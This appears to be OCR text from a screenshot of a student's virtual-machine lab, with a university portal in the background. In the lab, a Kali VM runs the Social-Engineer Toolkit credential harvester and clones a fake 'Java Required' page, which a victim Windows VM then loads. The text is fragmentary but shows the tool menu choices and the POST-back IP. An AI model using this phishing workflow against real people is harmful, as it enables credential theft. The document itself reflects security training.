 Perfil
catalogoweb.uninorte.edu.co/ultra/profile
Incógnito (2)
UN UNIVERSIDAD
DEL NORTE
Página de la
institución
Luis Urbina
Flujo de actividades
Cursos
Organizaciones
Calendario
1
Mensajes
Calificaciones
Herramientas
Cerrar sesión
Privacidad
Condiciones
Luis Urb
lfurbin
Victima [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Cannot find server - Microsoft Internet Explorer
Close
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.0.2.4/ Go Links »
Search the website
Java Required!
Search
Home Services About Help Links
Welcome to the website, you must hava Java in order to view this page properly. Ensure that the
Microsoft signed Java box that pops up is accepted to load the site content.
Words from our CEO "Java Required to view content."
Instructions to view the website:
Internet
Start Cannot find server - ... 6:09 AM
CTRL DERECHA
Otro nombre/alias Agregar otro nombre/alias
Fecha de nacimiento Agregar fecha de nacimiento
Linuz [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Sat 13:09 1
root@kali: ~
File Edit View Search Terminal Help
99) Return to Webattack Menu
set:webattack>1
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a re
port
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.4]:10.0.2.4
1. Java Required
2. Google
3. Facebook
4. Twitter
5. Yahoo
set:webattack> Select a template:1
[*] Cloning the website:
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [10/Jul/2021 13:08:37] "GET / HTTP/1.1" 200 -
CTRL DERECHA
Cuentas personales Agregar cuenta